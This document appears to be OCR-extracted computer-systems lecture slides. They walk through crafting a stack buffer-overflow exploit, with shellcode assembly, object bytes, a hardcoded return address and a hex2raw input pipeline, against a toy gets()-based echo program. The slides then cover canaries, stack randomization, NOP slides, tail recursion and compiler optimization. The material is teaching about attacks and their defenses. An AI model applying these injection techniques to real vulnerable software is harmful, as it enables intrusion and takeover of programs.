**CS 33** 

**Machine Programming (6)** 

## Crafting the Exploit ...

- Code + padding
  - 96 bytes long
    - » 80 bytes for buf
    - » 8 bytes for base pointer
    - » 8 bytes for return address

#### Code (in C):

previous frame

return address base pointer

buf (80 bytes)

## **Assembler Code from gcc**

```
.file "exploit.c"
                  .rodata.str1.1, "aMS", @progbits, 1
  .section
.LC0:
   .string "hacked by twd"
   .text
   .globl exploit
   .type exploit, @function
exploit:
.LFB19:
   .cfi startproc
  subq $8, %rsp
   .cfi def cfa offset 16
  movl $13, %edx
  movl $.LCO, %esi
  movl $1, %edi
  call write
  movl $0, %edi
  call exit
   .cfi endproc
.LFE19:
   .size exploit, .-exploit
   .ident "GCC: (Debian 4.7.2-5) 4.7.2"
   .section .note.GNU-stack, "", @proqbits
```

## **Exploit**

```
exploit: # assume start address is 0x7fffffffe6d0
 subq $8, %rsp # needed for syscall instructions
 movl $13, %edx # length of string
 movq $0x7fffffffe6fb, %rsi # address of output string
 movl $1, %edi # write to standard output
 movl $1, %eax # do a "write" system call
 syscall
 movl $0, %edi # argument to exit is 0
 movl $60, %eax # do an "exit" system call
 syscall
str:
.string "hacked by twd"
 nop
 nop 26 no-ops
 nop
.quad 0x7fffffffe6d0
.byte '\n'
```

## **Actual Object Code**

Disassembly of section .text:

```
0000000000000000 <exploit>:
       48 83 ec 08
                                     $0x8,%rsp
                               sub
  4: ba 0e 00 00 00
                                     $0xe, %edx
                              MOV
  9: 48 be fb e6 ff ff
                              movabs $0x7fffffffe6fb,%rsi
 10: 7f 00
            00
 13: bf 01 00 00 00
                                     $0x1, %edi
                              mov
 18: b8 01 00 00 00
                                     $0x1, %eax
                              mov
 1d: 0f 05
                               syscall
 1f: bf 00
            00 00 00
                                     $0x0, %edi
                              MOM
 24: b8 3c 00 00 00
                                     $0x3c, %eax
                               MOV
 29:
       0f 05
                               syscall
0000000000000002b <str>:
 2b:
       68 61 63 6b 65
                                     $0x656b6361
                              pushq
 30:
                                     %ah, %fs:0x79(%rdx)
       64 20
            62
                79
                               and
 34: 20 74 77 64
                                     %dh,0x64(%rdi,%rsi,2)
                               and
 38: 00 90 90 90 90
                                     %dl,-0x6f6f6f70(%rax)
                               add
```

## **Using the Exploit**

- 1) Assemble the code gcc –c exploit.s
- 2) disassemble it objdump –d exploit.o > exploit.txt
- edit object.txt(see next slide)
- 4) Convert to raw and input to exploitee cat exploit.txt | ./hex2raw | ./echo

## **Unedited exploit.txt**

```
Disassembly of section .text:
Disassembly of section .text:
0000000000000000 <exploit>:
       48 83 ec 08
                              sub
                                     $0x8,%rsp
  4: ba 0d 00 00 00
                                     $0xd, %edx
                              mov
  9: 48 be fb e6 ff ff ff movabs $0x7fffffffe6fb, %rsi
 10: 7f 00 00
 13: bf 01 00 00 00
                                     $0x1, %edi
                              mov
 18: b8 01 00 00 00
                                     $0x1, %eax
                              mov
 1d: 0f 05
                              syscall
 1f: bf 00 00 00 00
                                     $0x0, %edi
                              mov
 24: b8 3c 00 00 00
                                     $0x3c, %eax
                              MOV
  29: 0f 05
                              syscall
```

## **Edited exploit.txt**

```
48 83 ec 08
ba 0d 00 00 00 /* mov $0xd, %edx */
48 be fb e6 ff ff /* movabs $0x7fffffffe6fb,%rsi */
7f 00 00
bf 01 00 00 00
           b8 01 00 00 00
0f 05
         /* syscall */
        bf 00 00 00 00
        b8 3c 00 00 00
0f 05
             /* syscall */
```

#### Quiz 1

```
int main() {
   char buf[80];
   gets(buf);
   puts(buf);
   return 0;
main:
  subq $80, %rsp # grow stack
 movq %rsp, %rdi # setup arq
  call gets
 movq %rsp, %rdi # setup arg
  call puts
 movl $0, %eax # set return value
  addq $80, %rsp # pop stack
  ret
```

#### **Exploit Code (in C):**

```
void exploit() {
  write(1, "hacked by twd", 15);
  exit(0);
}
```

## The exploit code is executed:

- a) on return from main
- b) before the call to gets
- c) before the call to puts, but after gets returns

## **Example**



#### Defense!

- Don't use gets!
- Make it difficult to craft exploits
- Detect exploits before they can do harm

## **System-Level Protections**

#### Randomized stack offsets

- at start of program, allocate random amount of space on stack
- makes it difficult for hacker to predict beginning of inserted code

#### Non-executable code segments

- in traditional x86, can mark region of memory as either "read-only" or "writeable"
  - » can execute anything readable
- modern hardware requires explicit "execute" permission

```
unix> gdb echo
(gdb) break echo

(gdb) run
(gdb) print /x $rsp
$1 = 0x7fffffffc638

(gdb) run
(gdb) print /x $rsp
$2 = 0x7fffffffbb08

(gdb) run
(gdb) run
(gdb) print /x $rsp
$3 = 0x7fffffffc6a8
```

#### **Stack Randomization**

- We don't know exactly where the stack is
  - buffer is 2000 bytes long
  - the start of the buffer might be anywhere between 7000 and 8000



#### **NOP Slides**

- NOP (No-Op) instructions do nothing
  - they just increment %rip to point to the next instruction
  - they are each one-byte long
  - a sequence of n NOPs occupies n bytes
    - » if executed, they effectively add n to %rip
    - » execution "slides" through them

#### **NOP Slides and Stack Randomization**

|      | previous frame         |  |  |  |  |  |
|------|------------------------|--|--|--|--|--|
| 9000 | 8000                   |  |  |  |  |  |
|      | 1000-byte<br>exploit   |  |  |  |  |  |
| 7000 | 1000-byte NOP<br>slide |  |  |  |  |  |
| 7000 |                        |  |  |  |  |  |



#### **Stack Canaries**



#### Idea

- place special value ("canary") on stack just beyond buffer
- check for corruption before exiting function

#### gcc implementation

- -fstack-protector
- -fstack-protector-all

```
unix>./echo-protected
Type a string:1234
1234
```

```
unix>./echo-protected
Type a string:12345
*** stack smashing detected ***
```

## **Protected Buffer Disassembly**

```
000000000001155 <echo>:
   1155:
                                           %rbp
              55
                                    push
   1156:
              48 89 e5
                                           %rsp,%rbp
                                    mov
   1159:
              48 83 ec 10
                                           $0x10,%rsp
                                    sub
   115d:
              64 48 8b 04 25 28 00
                                           %fs:0x28,%rax
                                    mov
   1164:
              00 00
   1166:
              48 89 45 f8
                                           %rax,-0x8(%rbp)
                                    mov
   116a:
              31 c0
                                           %eax,%eax
                                    xor
              48 8d 45 f4
                                           -0xc(%rbp),%rax
   116c:
                                    lea
   1170:
              48 89 c7
                                           %rax,%rdi
                                    mov
   1173:
              b8 00 00 00 00
                                           $0x0, %eax
                                    mov
   1178:
              e8 d3 fe ff ff
                                    callq
                                           1050 <gets@plt>
              48 8d 45 f4
   117d:
                                    lea
                                           -0xc(%rbp),%rax
   1181:
              48 89 c7
                                           %rax,%rdi
                                    mov
              e8 a7 fe ff ff
   1184:
                                           1030 <puts@plt>
                                    callq
   1189:
              b8 00 00 00 00
                                           $0x0, %eax
                                    mov
   118e:
              48 8b 55 f8
                                           -0x8(%rbp),%rdx
                                    mov
              64 48 33 14 25 28 00
                                           %fs:0x28,%rdx
   1192:
                                    xor
   1199:
              00 00
   119b:
              74 05
                                    ie
                                           11a2 < main + 0 \times 4d >
              e8 9e fe ff ff
   119d:
                                    callq 1040 < stack chk fail@plt>
   11a2:
              с9
                                    leaveq
              c3
   11a3:
                                    retq
```

## **Setting Up Canary**

#### Before call to gets /\* Echo Line \*/ void echo() Stack frame for main char buf[4]; /\* Way too small! \*/ gets (buf); puts (buf); Return address -0x8(%rbp) Canary %rsp buf [3][2][1][0] echo: movq %fs:0x28, %rax # Get canary movq %rax, -0x8(%rbp) # Put on stack xorl %eax, %eax # Erase canary

## **Checking Canary**

```
After call to gets
                          /* Echo Line */
                          void echo()
        Stack frame
         for main
                              char buf[4]; /* Way too small! */
                              gets (buf);
                              puts (buf);
       Return address
                          -0x8(%rbp)
          Canary
                          %rsp
buf [3][2][1][0]
                     echo:
                                  -0x8(%rbp), %rax # Retrieve from stack
                        movq
                                  %fs:0x28, %rax # Compare with Canary
                         xorq
                                  11a2
                                                # Same: skip ahead
                         je
                         call
                                  stack chk fail # ERROR
                     .L2:
  CS33 Intro to Computer Systems
```

#### **Tail Recursion**

```
int factorial(int x) {
                               int factorial(int x) {
  if (x == 1)
                                 return f2(x, 1);
    return x;
 else
                               int f2(int a1, int a2) {
    return
                                 if (a1 == 1)
      x*factorial(x-1);
                                    return a2;
                                 else
                                    return
                                      f2(a1-1, a1*a2);
```

## No Tail Recursion (1)

| x: 6        |
|-------------|
| return addr |
| x: 5        |
| return addr |
| x: 4        |
| return addr |
| x: 3        |
| return addr |
| x: 2        |
| return addr |
| x: 1        |
| return addr |

## No Tail Recursion (2)

| x: 6        |  |
|-------------|--|
| return addr |  |
| x: 5        |  |
| return addr |  |
| x: 4        |  |
| return addr |  |
| x: 3        |  |
| return addr |  |
| x: 2        |  |
| return addr |  |
| x: 1        |  |
| return addr |  |
|             |  |

ret: 720
ret: 120
ret: 24
ret: 6
ret: 2

#### **Tail Recursion**



## Code: gcc -O1

```
f2:
      movl %esi, %eax
      cmpl $1, %edi
      je .L5
      subq $8, %rsp
      movl %edi, %esi
      imull %eax, %esi
      subl
             $1, %edi
      call f2 # recursive call!
      addq $8, %rsp
.L5:
      rep
      ret
```

## Code: gcc -O2

```
f2:
       cmpl $1, %edi
       movl %esi, %eax
              .L8
       je
.L12:
       imull %edi, %eax
       subl $1, %edi
                             loop!
       cmpl $1, %edi
       jne .L12
.L8:
       rep
       ret
```

# Computer Architecture and Optimization (1)

What You Need to Know to Write Better Code

## **Simplistic View of Processor**

```
while (true) {
  instruction = mem[rip];
  execute(instruction);
}
```

#### Some Details ...

```
void execute(instruction_t instruction) {
  decode(instruction, &opcode, &operands);
  fetch(operands, &in_operands);
  perform(opcode, in_operands, &out_operands);
  store(out_operands);
}
```

## **Pipelines**

| Decode | Fetch  | Perform | Store   | Decode  | Fetch   | Perform | Store |
|--------|--------|---------|---------|---------|---------|---------|-------|
|        |        |         |         | 1       |         |         |       |
| Decode | Fetch  | Perform | Store   |         |         |         |       |
|        | Decode | Fetch   | Perform | Store   |         |         |       |
|        |        | Decode  | Fetch   | Perform | Store   |         |       |
|        |        |         | Decode  | Fetch   | Perform | Store   |       |
|        |        |         |         | Decode  | Fetch   | Perform | Store |

## **Analysis**

#### Not pipelined

- each instruction takes, say, 3.2 nanoseconds
  - » 3.2 ns latency
- 312.5 million instructions/second (MIPS)

#### Pipelined

- each instruction still takes 3.2 ns
  - » latency still 3.2 ns
- an instruction completes every .8 ns
  - » 1.25 billion instructions/second (GIPS) throughput

#### Hazards ...



#### **Data Hazards**

```
addq 12(%rbx), %rax addq $20, %rax movq 40(%rax), %rsp
```



## Coping





40(%rax) movq

#### **Control Hazards**

```
mov1 $0, %ecx
.L2:
 movl %edx, %eax
 andl $1, %eax
 addl %eax, %ecx
 shrl $1, %edx
 jne .L2 # what goes in the pipeline?
 movl %ecx, %eax
```

## Coping: Guess ...

- Branch prediction
  - assume, for example, that conditional branches are always taken
  - but don't do anything to registers or memory until you know for sure

## Modern CPU Design



M e m o r

#### **Performance Realities**

#### There's more to performance than asymptotic complexity

- Constant factors matter too!
  - easily see 10:1 performance range depending on how code is written
  - must optimize at multiple levels:
    - » algorithm, data representations, functions, and loops
- Must understand system to optimize performance
  - how programs are compiled and executed
  - how to measure program performance and identify bottlenecks
  - how to improve performance without destroying code modularity and generality

## **Optimizing Compilers**

- Provide efficient mapping of program to machine
  - register allocation
  - code selection and ordering (scheduling)
  - eliminating minor inefficiencies
- Don't (usually) improve asymptotic efficiency
  - up to programmer to select best overall algorithm
  - big-O savings are (often) more important than constant factors
    - » but constant factors also matter
- Have difficulty overcoming "optimization blockers"
  - potential memory aliasing
  - potential function side-effects

## **Limitations of Optimizing Compilers**

- Operate under fundamental constraint
  - must not cause any change in program behavior
  - often prevents it from making optimizations that would only affect behavior under pathological conditions
- Behavior that may be obvious to the programmer can be obfuscated by languages and coding styles
  - e.g., data ranges may be more limited than variable types suggest
- Most analysis is performed only within functions
  - whole-program analysis is too expensive in most cases
- Most analysis is based only on static information
  - compiler has difficulty anticipating run-time inputs
- When in doubt, the compiler must be conservative

## **Generally Useful Optimizations**

- Optimizations that you or the compiler should do regardless of processor / compiler
- Code Motion
  - reduce frequency with which computation performed
    - » if it will always produce same result
    - » especially moving code out of loop

```
void set_row(long *a, long *b,
    long i, long n) {
    long j;
    for (j = 0; j < n; j++)
        a[n*i+j] = b[j];
}

long j;
long ni = n*i;
for (j = 0; j < n; j++)
        a[ni+j] = b[j];</pre>
```

## Reduction in Strength

- Replace costly operation with simpler one
- Shift, add instead of multiply or divide

```
16*x --> x << 4
```

- utility is machine-dependent
- depends on cost of multiply or divide instruction
   on some Intel processors, multiplies are 3x longer than adds
- Recognize sequence of products

```
for (i = 0; i < n; i++)
  for (j = 0; j < n; j++)
    a[n*i + j] = b[j];</pre>
```

```
int ni = 0;
for (i = 0; i < n; i++) {
  for (j = 0; j < n; j++)
    a[ni + j] = b[j];
  ni += n;
}</pre>
```

## **Share Common Subexpressions**

- Reuse portions of expressions
- Compilers often not very sophisticated in exploiting arithmetic properties

```
/* Sum neighbors of i,j */
up = val[(i-1)*n + j ];
down = val[(i+1)*n + j ];
left = val[i*n + j-1];
right = val[i*n + j+1];
sum = up + down + left + right;
```

```
long inj = i*n + j;
up = val[inj - n];
down = val[inj + n];
left = val[inj - 1];
right = val[inj + 1];
sum = up + down + left + right;
```

3 multiplications: i\*n, (i-1)\*n, (i+1)\*n

```
leaq 1(%rsi), %rax # i+1
leaq -1(%rsi), %r8 # i-1
imulq %rcx, %rsi # i*n
imulq %rcx, %rax # (i+1)*n
imulq %rcx, %r8 # (i-1)*n
addq %rdx, %rsi # i*n+j
addq %rdx, %rax # (i+1)*n+j
addq %rdx, %r8 # (i-1)*n+j
```

1 multiplication: i\*n

```
imulq %rcx, %rsi # i*n
addq %rdx, %rsi # i*n+j
movq %rsi, %rax # i*n+j
subq %rcx, %rax # i*n+j-n
leaq (%rsi,%rcx), %rcx # i*n+j+n
```

### Quiz 2

The fastest means for evaluating

$$n*n + 2*n + 1$$

#### requires exactly:

- a) 2 multiplies and 2 additions
- b) three additions
- c) one multiply and two additions
- d) one multiply and one addition

Hint: remember high-school algebra